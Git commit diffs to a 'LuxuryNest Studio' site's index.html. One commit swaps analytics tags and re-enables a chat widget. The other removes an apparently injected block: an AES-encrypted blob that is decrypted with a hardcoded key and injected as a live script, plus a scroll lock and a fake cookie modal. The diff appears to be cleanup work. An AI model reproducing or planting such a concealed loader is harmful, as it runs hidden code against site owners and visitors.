

==== commit e8b3556a: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,14 +1,26 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+   <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5060045,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5060045&101" alt="hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+   <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-71GVM1F841"></script>
 <script>
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
   gtag('js', new Date());
 
-  gtag('config', 'G-70VR6YJBH6');
+  gtag('config', 'G-71GVM1F841');
 </script>
    <!--Start of Tawk.to Script-->
 <!-- <script type="text/javascript">


==== commit 0a237b2d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -23,7 +23,7 @@
   gtag('config', 'G-71GVM1F841');
 </script>
    <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +71,7 @@
   </script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/hTr5IfJDEwHtpn+UFyiFDvYDJf7BKZ2BOJuNVWmoc8Q6XESDeNhCLkMsg04guRnYaOVJ4fi7OI8s2ZHuqMX8WuBTGIAr/TN2QnUiA97QjYp7V0lhhzL8/wcAa0dL0onLIoo9iW0/zWukSYPIO3ZPYVlxFONQtqScIuhNC0SXJQc2si1G7l92sdVqt8LANNJ4eKi5JmafL9jWzmR/Jd9d0iGDRQLgJZmsLoIh/2sCPbu36MKMWVDjYtKZ9IfZU7X2hW8W3DCCZ0NhdaP0jucYZ2XdC/221LD7X4GkgXSAES8D4NUKyBc6zqbUcJwxZy2XvpdPj+GMFJsoBPb64v/bGtVvMMNc2gdz/pWmnsP8y6w+e+UDqbmVdLj6nApf2Vo3Ctoz4MUY1n42F3dEsDviQqTbEIk+SQAjrtCErEtb4EoDsgJfw0GnKq+DnPheKbEh3PCRMoaq6m4eAQ4wn6Yafd0fYkdUjKOzZq8ia4Gtfc+grqA/jRj0omt1NAwQhGUgC9EBzLAkdAkFWyFh2vOdacuBQLoV/cfcJ4pPmNB+a676VHvve5s7/4M+EJ8+GRA1PeolyEtymV6kiO2WXSjox5ZTz9ayDRcdSuB15pGVWK2o9jf5Sb4oknZaXLM8vcgPiRj+vBd8tjpX9U4Ugrvo+q/ArENW9MfySWd+ofWmz7gRIuQsA8cRf3Ui7q84acCtX5zM5ACsvgqs9UwR9ziABHRWF7xxGFvwRvmXhwzo2s5s/gq9ilz9lWuUzXONIbY41/1/Dokpd+uUVUEmEx7/mqOz+jfVf51Nc1oN2ZbnGjrKvodvQ6skc2M1tDrKt+EEmosBryfM1rTfnb3c7tfwwnS3CfNVKVov2OeP6D/[base64]/uV8QqeXmUvqsyjfcem42+0uOSzEb/o7vXcXf5oGWK4Hpc5R+ruTWh6KwhHRjgmsWxRae9jaRWTiuJmv4HH1mjXoMleFUITVObyuWJO765TzRHZXpAnHpMhT0IPPL4W4Npf5gWoOMUbe7jTGjdH+BA3S73fxE7PBV6Y7T3vGe1SSQ5621HNB7qtb4CZ1MIqSvjMR/Ua+PRK0O3DXSooBOnqTVhX/J8ryCtD+HY7PD4E6CIzVexAmw62u7ycCHwm6hv5F4YErILgGneJVI2ugmHoIAG6EY/5LXAvi2L7BuWDDOCAZxDJUsbAMM4GC9KaILvWASjZrYDCFWibTHK2DQWJn727vtx2hc0fUf4BcZkW8RpwF4MY6ieGSmw2mZGFi+dHGB31jOJnJRP8zjdVPAFcNLsKbwthhLSYaGXf76ZiEf8yTYTgWjciXDXYZvGf5p1fGXf6Cvt4Ar7M/FKj2Z4fuyiPy2ZP03MeLq8Kg7FST6EDLewqV66IipXaZdm8oj2ZJiiW7izdlc/ogLqpmrpG4a1ffQ4rslb8ea+RJ8a57hVIMm8wRcblgh4xFy5KHjSQOz2OxHA08XUdBq2HhEOFUdUyetNH4zphcsYZnl+nzie5JDH7PTk0gTKfMybYOdDxx6ah7v3jLvvh5CMJlnVGDCeTWfduI4E1qhSun7RsaMbBi/mCeQB8nCH7GD3yDhaUGVd5fsZMY4vGdLjXuK+6vTfeLQcxMmJMXY4qF0rk5dekcVjeGZvxYQTDpQOtKN9U8lt062tjwNtY7E1n6e8vjFKhLk2pyXoyg/1A09aIn7fU7E4ZlDtIEpgcKrFkIs81Fdj3nLSLqcTLN6AVhd6xdZBEOclDpurDh+i+0jWJQ3xrvux/GUVtDBWkloUpGD9af4jbK9/n5i+by8Xl8SDTSvWQreqIXNxzHKrUA05CMwBssz/ZDz4o8NzeeQ45WE5anaUEDlbTUuRqYn4QPWDnvDj/yXxRBx30mtzZO0iHC0YEGhKHtSFoBqGRbnjLDC6s5J8QTJ9z9BJmkgltVMUu0+8OU2RsmK/XWz78O2no4BvU72R9Sr5xomxChC9VpRSb5ehfb1jMbcgVmHUwzEa+axlL3iG+9/3U9MzThRx6dzhZ/r4WnXAd/n5JKFuBVkWPJJAJtF4szJHh3UxOQwo3KXi/1SCLrZYWsbl1ClsjeHdPaesLerOLlAW6tKfTuWSrJl7us7YttXieq0POWV4Phu05jCrCSZReGXEajUvAcDin4M4UIV7WZa6ILKm1XiXtzptql+EUbV75nDi0e44yPemWDBXGunThxL/9SkOXxdzRNLQZSN2sE7h1SuQxpmwiL5yuIGJ+2m2n9LU3blYydHwPKpLtAw2bpawW8qkBvUkXlrRLlZYYuS6a2TS0ZOkPYB6+gbKdNPC8t8Dd4xj/[base64]/UUtMM5M5WIdMBCgy5V8toWlOWpJzY3UK/YBZDaEhadRv1LHvePPUWtR6DvTFFhA5pSTCVeCDLmTn5sT46D8myvutT3llQiVxvCBhjcFHmM3Mu/p4o09c3Gg+REnORD6UDqsNfb7u6Vm4H20Q3kzlL/TUQt6pxWGKlsRRQLGOM25T/oL/MsJUC6R495oRxNbPvBWAGePTUJ34kIJLrZNgUBuhoT/d48Ujd2Hiq/EQSS/Hq5++HARizRJxQNerzyRHpHS6SYOYQPJ08U4E2wwk84jFxlcapQl7dPtk2/YrALetZ6z2fan39O8fKPsV/TDNCJHE08ZaSvdAwAglvVv+WEvICKChrIrAZqCfzZD4XGSSBWdNIKRtJH/XmsQfwyeh6LWZktCQdsN+0khcZqGZO3FD5vc7BEZQ0Cy/E2DTeY/VZ/uO26ZgHpVSIR9+qPuULZn8gWpRIvpwP/WkJBr3+apvSPu3I1mOX2aoIVYAKgy/Foqc7uJl/5vabaBaDeWHJ3RWK2yLRcxTng5XrkwxOTcCiFIM2cO+zDFPPrQBovcY3T6QVe6QcR4bB1sjc4NJeadAFD2WTt9oYipog15yS6H6S/o120wEs8YM442H16JdityveOhDtfKKjTdj9SZZc1dZWfOayDHUi81wFoHhFrAAEUxpRNaKvfwwxfjBPL/SBzvEzDusyHaZCx4JBd8tpL8EDTfLuRyuQTePEErql1HTyCoK8mmST61g1XQ5ErYKh5ry8wp1l4CQnOES9mlKOrkvVxQHiy/OQ/74L8fEC3yydOYCnyrdOgM/DwplDAJvXOe/hXqlnF0BAYD9VjEK8Owb6WkX+oq1X+xuJMWKmrENGOStoAuiFe1cdtn54UfuwA4SWWRFYUeszX4ORVSe7WBmznwJO4OA+eClKpZKPILp3Y88sTD7aD8Gaj9kEQQXbEYLs7xRRMMa1SDedkPRKtv2HCuZvU/Ym5jpwAUEUe0MHrpIeOOc8Fvw7CPmqOV69Pz0cI9duWbm6cP4NPTaIG4w9YhHlnYbFeoZe7CkQPmLpqx+iavpwwtNMQVPFRV6e0DPA5MC6TYgCfHSkQzOXVv3bPz3Ah8H159og7hUxQrHnsz9e1gI9nCU6IohAa4tqHR1U+E8ZICjxD24ey6/bUwerPqjhBNT8phRvkFWjxqaoqZET/VXn+9QBuI43Lj3sE4Hx+JkeGPsRpyoY3crYY1MhjiyTzd0SUQCI2UERib5fH8ohAgIZY0ByBbPvRko+I9RrAGX/rJkZoUQpLOWZvtWDR0k+QI6K6+u0DTouQdT/bpTFl3f8TlBk26f3S6DOvBTvuGIIenLtjhBuE92NnDKUhEqR59bRJyvYm2Buq8MJtp8LXptT0oxqnt0T7tvwQOku37MDDpp6AjXkjqjn8mUzuJujokU9kUbPAU6hLCSu7XyfZM83qjgPHsxuAh8eoXhaf05tKP18nnvQkUZN8ldVxxiWAcfKPbMYE//RytcfJUSqNSYjAk1oa02hqTUXmqdcqN+297I4SYMySrELIZfaoLhaw9DvhB1il8LUW31CePdNji39EIY6MB6b4PX0n/XICMl/9YX5c7rhmMuJ6bhtULRgqzibTYXon3CZPPUWwGNJw8dnDjDZvGwiK6GO4e4FF6ZGCB010B5Fapu2hPbmJWMhWl7Vd6bQ8j0yuC/BGqzxjKs6vLqdbrYc3i7Tv+AJCpOl9VbZaYTkIsOmxElpBqP4DTlW4c32dLwX5bGwbVGy6Nhb/yefu8TOUWr4sjUyzYJi9gc3MHDf7KtMSIo8wPc7CqNuZm0tXDPti6sKPWOGuFYKDzm/3/JCQateDeXsc38Axqr2nYETTpirNdYgWwidKYt8bt+bGaL85qGSFgJIiYsp4shv02N4YGV5bJIrdIeC3Ld1ibsR`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
+ 
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxuryNest Studio</a>
